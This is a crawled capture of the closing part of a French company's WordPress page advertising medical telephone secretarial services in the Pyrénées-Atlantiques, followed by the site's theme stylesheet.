													<a class="lien-actualites" href="https://www.gesadour.fr/actualites/gesadour-pour-des-services-de-secretariat-telephonique-medical-dans-le-departement-64/" rel="bookmark">Lire la suite ></a>
						<div class="clear-left"></div>
						<hr />
											</div>
					</div>
						
											<div class="fond-blanc ">
					<div class="centrage">
					<img width="217" height="155" src="https://www.gesadour.fr/wp-content/uploads/2016/05/logo-gesadour-2.png" class="img-responsive image-actualite wp-post-image" alt="secrétariat téléphonique médical dans les Pyrénées Atlantiques" decoding="async" loading="lazy" />					<h2 class="entry-title violet">Le secrétariat téléphonique médical dans les Pyrénées Atlantiques de Gesadour</h2>
													<p>Des services complets et de qualité La qualité de ses services fait de Gesadour le numéro 1 en secrétariat téléphonique médical dans les Pyrénées Atlantiques. Dans leur mission de gestion d’appels, les secrétaires opèrent conformément à vos consignes. Elles sauront &hellip; <a href="https://www.gesadour.fr/actualites/le-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-de-gesadour/">Continuer la lecture <span class="glyphicon glyphicon-chevron-right"></span></a></p>
				
													<a class="lien-actualites" href="https://www.gesadour.fr/actualites/le-secretariat-telephonique-medical-dans-les-pyrenees-atlantiques-de-gesadour/" rel="bookmark">Lire la suite ></a>
						<div class="clear-left"></div>
						<hr />
											</div>
					</div>
						
										
		
		


	
</article>            
		
	</div><!-- #content -->

        </div><!-- #main .wrapper -->
        <div class="clear-left"></div>

        <!-- Pied de page -->
        <footer>
			<div class="centrage">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 contact-footer">
					Gesadour à votre écoute - <span class="tres-gros orange">33 (0) 5 59 70 19 19</span><br/>
					<a href="https://www.gesadour.fr/contact/">Notre formulaire de contact</a>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 no-padding-left bloc-menu-footer">
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 border-left">
						<div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.gesadour.fr/contact/">Coordonnées</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.gesadour.fr/plan-dacces/">Plan d&rsquo;accès</a></li>
</ul></div>					</div>
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 border-left">
						<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100"><a rel="privacy-policy" href="https://www.gesadour.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.gesadour.fr/plan-du-site/">Plan du site</a></li>
</ul></div>					</div>
					<div class="clear-left"></div>
				</div>
				<div class="clear-left"></div>
				<div id="menu-footer">
					&copy; 2015 GESADOUR - <span class="plus-gros">Création : BBOU Agence de communication web & print - <a href="http://www.bbou.fr" target="_blank" rel="nofollow">www.bbou.fr</a> - 06 12 81 74 43</span> - Développement : Rezo 21 - <a href="http://www.rezo21.net" rel="nofollow" target="_blank">www.rezo21.net</a>
					<div class="clear-left"></div>
				</div>
			</div>
        </footer>

        <script type="text/javascript">
            $(document).ready(function() {
	            $("#content a").fancybox(); // On génère le FancyBox sur les images du contenu
                $(".entry-content img").addClass("img-responsive"); // On rend Reponsive Design les images du contenu
            });
			
			// Gestion du bouton permettant de revenir en haut de page
			$(document).ready(function(){
				$('#topPage').hide();
				$(function(){
					$(window).scroll(function(){
						if($(this).scrollTop() > 100)
						{
							if($('#topPage').is(":hidden"))
							{
								$('#topPage').fadeIn();
							}
						}
						else
						{
							$('#topPage').fadeOut();
						}
					});
				});
				$('#topPage').click(function(){
					$('body,html').animate({
						scrollTop: 0
					}, 300);
					return false;
				});
			});
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gesadour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gesadour.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gesadour.fr/wp-content/themes/gesadour/js/scripts.js?ver=6.9" id="scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gesadour.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gesadour.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gesadour.fr/wp-content/themes/gesadour/style.css?ver=1.0
body_size: 3388
content:
/*
Theme Name: Thème officiel Gesadour
Theme URI: http://www.gesadour.fr
Author: rezo 21
Author URI: http://www.rezo21.net
Version: 1.0.0
Description: Développement par l'agence web rezo 21
*/


/*******************************************/
/********** DEBUT DES GENERALITES **********/
/*******************************************/

a, a:hover, a:focus{
    color: #ea690a;
    text-decoration: none;
}

a:hover{
    text-decoration: underline;
}

ol,ul{
	list-style: none;
    margin-bottom: 0px;
}

h1{
    font-size: 2.8em;
    color: #59595b;
    line-height: 1.0em;
    margin-top: 5px;
    margin-bottom: 15px;
}

body.home h1{
    margin-bottom: 5px;
	padding-left:10px;
}


h2{
    font-size: 1.6em;
    color: #38a9dc;
    line-height: 1.0em;
    margin-top: 5px;
    margin-bottom: 5px;
}

body.home h2{
	color:#59595b;
	font-size: 2.8em;
	padding-left:10px;
    margin-bottom: 15px;
}

h3{
    font-size: 2.0em;
    color: #59595b;
    line-height: 1.0em;
    margin-top: 5px;
    margin-bottom:20px;
	padding-left:10px;
}

.col-lg-0{
    display: none;
}

.col-lg-20{
	width:20%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}

.center{
    text-align: center;
}

.float-left{
    float: left;
}

.float-right{
    float: right;
}

.clear-left{
    clear: left;
}

.clear-right{
    clear: right;
}

.clear-both{
    clear: both;
}

.no-padding-left{
    padding-left: 0;
}

.no-padding-right{
    padding-right: 0;
}

.no-padding{
	padding-left: 0;
	padding-right: 0;
}

.fond-blanc{
	background-color:#ffffff;
	padding-top:10px;
	padding-bottom:10px;
}

.fond-gris{
	background-color:#f6f6f6;
	padding-top:10px;
	padding-bottom:10px;
}

.fond-violet{
	background-color:#a10c59;
}

.fond-vert{
	background-color:#5bab26;
}

.fond-orange{
	background-color:#ea690a;
}

.texte-right{
	text-align:right;
}

.centrage{
	width:100%;
	max-width:1200px;
	margin:auto;
}

.grosse-bordure-top-gris{
	border-top:10px solid #f6f6f6;
}

.grosse-bordure-top-blanc{
	border-top:10px solid #ffffff;
}

.tres-gros{
	font-weight:700;
	font-size:1.2em;
}

body.home .zone-push-home-3 .titre-push-home-3 .tres-gros{
	display:block;
}

body.home .zone-push-home-3 .titre-push-2 .tres-gros{
	margin-bottom:15px;
}

.image-actualite{
	max-width:300px;
	float:left;
	margin-right:15px;
	margin-bottom:15px;
}

/*****************************************/
/********** FIN DES GENERALITES **********/
/*****************************************/

/**********************************************************************/

/*******************************************/
/********** DEBUT DES ALIGNEMENTS **********/
/*******************************************/

.alignleft{
	display: inline;
	float: left;
}

.alignright{
	display: inline;
	float: right;
}

.aligncenter{
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft{
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright{
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter{
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter{
	margin-bottom: 1.2em;
}

hr{
	border-color:#888888;
}

/*****************************************/
/********** FIN DES ALIGNEMENTS **********/
/*****************************************/

/**********************************************************************/

/*************************************/
/********** DEBUT DU HEADER **********/
/*************************************/

header{
    padding-top: 13px;
	padding-bottom:5px;
	width:100%;
	background:#13235b;
	margin-top:52px;
	z-index:10000;
	position:relative;
}

body.home header{
	margin-top:-133px;
}

#main{
	position:relative;
}

header #wrapper-menu{
    width:100%;
	max-width:1200px;
	margin:auto;
	position:relative;
}

header #wrapper-menu #logo{
	margin-top:-63px;
}

.orange{
	color:#ea690a;
}

.violet{
	color:#a10c59;
}

.vert{
	color:#5bab26;
}

.majuscules{
	text-transform:uppercase;
}

.titre-single-temoignage{
	color:#5bab26;
	margin-bottom:0px;
	line-height:1.1em;
	font-size:2.4em;
}

.retour-haut{
	bottom: 30px;
    position: fixed;
    right: 30px;
    z-index: 1000;
	width: 50px;
	height: 50px;
	background: #13235b;
	border-radius: 50px;
	
}

.retour-haut:hover{
	background:#ea690a;
}

.retour-haut span{
	color: #fff;
	font-size: 2.0em;
	padding-left: 25%;
    padding-top: 17%;
}

.ligne-push-1{
	margin-top:2px;
}

.ligne-push-1 a{
	display:inline-block;
	text-align:center;
	padding:5px 10px;
	color:#ffffff;
	text-transform:uppercase;
	font-weight:400;
	font-size:1.2em;
	float:right;
}

.ligne-push-1 a:hover{
	background-color:#2eaadd !important;
	text-decoration:none;
}

.plus-gros{
	font-weight:600;
}

.plus-grand{
	font-size:1.2em;
}

.contact-telephone{
	font-size:1.6em;
	color:#ffffff;
}



#picto-gesadour{
	width:110px;
	height:130px;
	position:absolute;
	right:50px;
	top:111px;
	display:none;
}

body.home #picto-gesadour{
	display:block;
}

a.lien-actualites{
	text-decoration:underline;
	color:#1a171b;
}

a.lien-actualites:hover{
	text-decoration:none;
	color:#a10c59;
}

b, strong {
    font-weight: 600;
}

/***********************************/
/********** FIN DU HEADER **********/
/***********************************/

/**********************************************************************/

/***********************************/
/********** DEBUT DU MENU **********/
/***********************************/

.navbar{
	margin-bottom:5px;
}


.navbar-default{
    border: none;
    background: none;
    min-height: 0px;
	border-bottom:1px solid #8791aa;
	border-radius:0px;
	padding-bottom:10px;
}

.collapse.navbar-collapse{
	float:right;
}

nav .container-fluid{
    padding-left: 0;
    padding-right: 0;
}

nav .navbar-collapse{
    padding-left: 0;
    padding-right: 0;
}

nav .navbar-brand{
    display: none;
    float: right;
}

.navbar-default .navbar-nav>li.menu-item-26>a{
    border-left: 1px solid #ffffff;
}

.navbar-default .navbar-nav>li>a{
    border-right: 1px solid #ffffff;
	line-height:1.0em;
	font-size:1.3em;
	font-weight:400;	
}

.navbar-default .navbar-nav>li>a{
    color: #ffffff;
    text-transform: uppercase;
    padding: 0px 10px;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus{
    background: none;
	color:#ffffff;
}

.navbar-default .navbar-nav>li>a:hover{
	color:#ea6a07 !important;
}
.navbar-default .navbar-nav>li:last-child{
    border-right: none;
}

/***** DEBUT MENU DEROULANT *****/

.navbar-nav>li>.dropdown-menu{
    border: none;
    box-shadow: none;
    z-index: 100;
    background: #fff;
}

.navbar-nav .dropdown-menu{
    padding: 0px;
    border-radius: 0px;
}

.dropdown-menu>li>a{
    padding: 5px 10px;
    text-transform: uppercase;
}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus{
    background: #970202;
}

/***** FIN MENU DEROULANT *****/

/*********************************/
/********** FIN DU MENU **********/
/*********************************/

/**********************************************************************/

/************************************/
/********** DEBUT DU CORPS **********/
/************************************/

body{
    width: 100%;
    margin: auto;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    color: #1a171b;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok{
    border: none;
}

div.wpcf7-response-output{
    margin: 0;
    padding: 0;
    border: none;
}

#content{
	padding-top:15px;
	padding-bottom:15px;
}

#content ul{
    margin-bottom: 10px;
}

#content ul li{
    list-style: disc;
}

#content p{
    font-size: 1.0em;
}

#content p.blanc{
	color:#ffffff;
}

/**********************************/
/********** FIN DU CORPS **********/
/**********************************/

/**********************************************************************/

/**********************************/
/********** PAGE ACCUEIL **********/
/**********************************/

/* DIAPORAMA */

#diaporama{
	height:616px;
	width:100%;
	position:relative;
	margin:auto;
}

#diaporama .diapo-avec-background{
	height:616px;
	width:100%;
}

#diaporama .main-texte{
    width: 100%;
	margin:auto;
	max-width:1200px;
	color: #fff;
	padding-top: 85px;
	padding-left:105px;
	font-size: 1.15em;
}

#diaporama .orange{
	color:#ea690a;
}

#diaporama .gris{
	color:#3e3d40;
}

#diaporama .diapo-taille-1{
	font-size:2.0em;
	line-height:1.0em;
}

#diaporama .diapo-taille-2{
	font-size:3.0em;
	line-height:1.0em;
	font-weight:600;
}

#diaporama .diapo-taille-3{
	font-size:4.7em;
	line-height:0.85em;
	font-weight:700;
}

/* =============================== */


#content .zone-push-home-1{
	
}

#content .zone-push-home-1 .texte-droite{
	font-size:1.4em;
	min-height:167px;
}

#content .zone-push-home-1 .texte-centre{
	font-size:2.2em;
	padding-top:15px;
	line-height:1.1em;
	color:#ffffff;
	font-weight:600;
}

#content .zone-push-home-1 .fond-bleu-1{
	background:url('./images/background-push-secretaire.jpg') bottom right no-repeat;
	margin-bottom:10px;
}

#content .zone-push-home-1 .fond-orange-1{
	background:url('./images/background-push-calendrier.jpg') bottom right no-repeat;
	margin-bottom:10px;
}

#content .zone-push-home-1 .fond-orange-1 .texte-centre{
	padding-top:30px;
}

#content .zone-push-home-1 .fond-vert-1{
	background:url('./images/background-push-horaires.jpg') bottom right no-repeat;
	margin-bottom:10px;
}

.border-left{
	border-left:1px solid #cfcfcf;
}

.border-right{
	border-right:1px solid #cfcfcf;
}

.marge-basse{
	margin-bottom:20px;
}

.marge-haute{
	margin-top:20px;
}

.zone-push-home-2{
	font-size:1.4em;
}

.titre-push-home-3{
	font-size:1.4em;
	color:#ffffff;
	padding:10px 20px 35px 20px;
	text-align:center;
	text-transform:uppercase;
	min-height:185px;
	line-height:1.1em;
}

.titre-push-1{
	background:url('./images/background-push-vert.jpg') bottom center no-repeat;
}

.titre-push-2{
	background:url('./images/background-push-rouge.jpg') bottom center no-repeat;
}

.titre-push-3{
	background:url('./images/background-push-bleu.jpg') bottom center no-repeat;
}

.titre-push-4{
	background:url('./images/background-push-violet.jpg') bottom center no-repeat;
}

.titre-push-5{
	background:url('./images/background-push-orange.jpg') bottom center no-repeat;
}

.texte-push-home-3{
	padding:5px 10px 30px 10px;
	font-weight:400;
	text-align:center;
	color:#535353;
	line-height:1.3em;
	font-size:1.4em;
}

.titre-push-home-4{
	font-size:1.4em;
	color:#ffffff;
	padding:15px 10px 45px 10px;
	text-align:center;
	text-transform:uppercase;
	line-height:1.1em;
}

.texte-push-home-4{
	padding:5px 10px 30px 10px;
	font-weight:400;
	text-align:center;
	color:#535353;
	line-height:1.3em;
	font-size:1.4em;
	background-color:#ffffff;
}

/* temoignages */

.zone-temoignages{
	font-size:1.2em;
	padding-bottom:20px;
}

.titre-temoignage{
	padding:5px 5px 28px 5px;
}

.nom-praticien{
	font-size:1.3em;
	display:block;
	font-weight:400;
	line-height:1.0em;
}

.titre-temoignage-1{
	background:url('./images/background-temoignage-vert.jpg') bottom center no-repeat;
}

.titre-temoignage-1 .nom-praticien{
	color:#5bab26;
}

.titre-temoignage-2{
	background:url('./images/background-temoignage-rouge.jpg') bottom center no-repeat;
}

.titre-temoignage-2 .nom-praticien{
	color:#553515;
}

.titre-temoignage-3{
	background:url('./images/background-temoignage-bleu.jpg') bottom center no-repeat;
}

.titre-temoignage-3 .nom-praticien{
	color:#009de0;
}

.titre-temoignage-4{
	background:url('./images/background-temoignage-violet.jpg') bottom center no-repeat;
}

.titre-temoignage-4 .nom-praticien{
	color:#a10c59;
}

.titre-temoignage-5{
	background:url('./images/background-temoignage-orange.jpg') bottom center no-repeat;
}

.titre-temoignage-5 .nom-praticien{
	color:#ea690a;
}

.texte-temoignage{
	padding:10px;
	/*text-align:justify;*/
}

a.lire-temoignage{
	display:block;
	text-align:right;
	text-decoration:underline;
	color:#555;
}

a.lire-temoignage:hover{
	color:#ec8b47;
}

a.connexion-ancien{
	color:#707173;

}

/**********************************/
/****** FIN PAGE ACCUEIL **********/
/**********************************/


/*************************************/
/********** DEBUT DU FOOTER **********/
/*************************************/

footer{
    margin-top: 15px;
	padding-top:10px;
}

.contact-footer{
	text-transform:uppercase;
	font-size:1.1em;
	color:#888888;
}

footer .bloc-menu-footer ul{
	padding-left:0px;
	list-style:none;
}

footer .bloc-menu-footer ul li{
	list-style:none;
}

.bloc-menu-footer ul li a{
	text-transform:uppercase;
	color:#888888;
}

footer #menu-footer{
    margin: 10px 0;
    padding: 10px 20px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-size: 0.9em;
    color: #555;
}

footer #menu-footer a{
    color: #555;
}


/***********************************/
/********** FIN DU FOOTER **********/
/***********************************/

/**********************************************************************/

/*************************************/
/********** FORMAT TABLETTE **********/
/*************************************/

@media screen and (max-width: 1024px) {
    body{
        width: auto;
		font-size: 1.1em;
    }
    
    nav.navbar-default{
        margin: 15px;
    }	
	
	.navbar-default .navbar-nav>li>a{
		padding: 0 7px;
		margin: 0px;
		font-size:1.2em;
	}
	
    #content{
        padding: 0 15px;
    }

    footer{
        padding: 0 15px;
    }
}

/*************************************/
/********** FORMAT TABLETTE **********/
/*************************************/

/**********************************************************************/

/***********************************/
/********** FORMAT MOBILE **********/
/***********************************/

@media screen and (max-width: 767px) {     
   
	header #logo{
        text-align: center;
        padding-bottom: 10px;
    }
	
	body.home header{
		margin-top:52px;
	}

	.collapse.navbar-collapse{
		float:none;
	}

    nav .navbar-brand{
        display: block;
    }
	
	.navbar-default .navbar-brand{
		color:#ffffff;
		text-transform:uppercase;
	}

    nav .navbar-collapse{
        padding-left: 15px;
        padding-right: 15px;
    }

	.navbar-default .navbar-toggle {
		border:none;
		padding:0px;
	}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
		background:none;
	}
	
	.navbar-default .navbar-toggle .icon-bar{
		background-color:#ffffff;
		height:7px;
		margin-bottom:7px;
		width:40px;
	}
	
    .navbar-default .navbar-nav>li{
        border-right: none;
    }

    .navbar-default .navbar-nav>li>a{
        padding: 5px 10px;
		border:none;
		font-size:1.5em;
    }
	
	.navbar-default .navbar-nav > li.menu-item-26 > a{
		border:none;
	}
	
	#content .zone-push-home-1 .texte-centre{
		font-size:1.9em;
	}

	#content .contact-gauche,
	#content .contact-droite{
		padding: 0px;
	}

	body.home #picto-gesadour{
		display:none;
	}
	
    .col-xs-0{
        display: none;
    }

    .col-lg-0{
        display: block;
    }
	
	#diaporama{
		display:none;
	}
	
	.col-lg-20.col-xs-6{
	width:50%;
	}
	
	.col-lg-20.col-xs-12{
	width:100%;
	}
}

/***********************************/
/********** FORMAT MOBILE **********/
/***********************************/

/**********************************************************************/

/**************************************************/
/********** FORMAT ORDINATEUR UNIQUEMENT **********/
/**************************************************/

@media screen and (min-width: 1024px) {
    
    /* Permet d'afficher le menu déroulant au survol de la souris */
    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;   
    }

    /* Permet de cacher le triangle des items du menu possédant un menu déroulant */
    .caret {
        display: none;
    }
}

/**************************************************/
/********** FORMAT ORDINATEUR UNIQUEMENT **********/
/**************************************************/

/**********************************************************************/

/****************************************************/
/********** FORMAT ORDINATEUR GRAND FORMAT **********/
/****************************************************/

@media screen and (min-width: 1920px) {
}

/****************************************************/
/********** FORMAT ORDINATEUR GRAND FORMAT **********/
/****************************************************/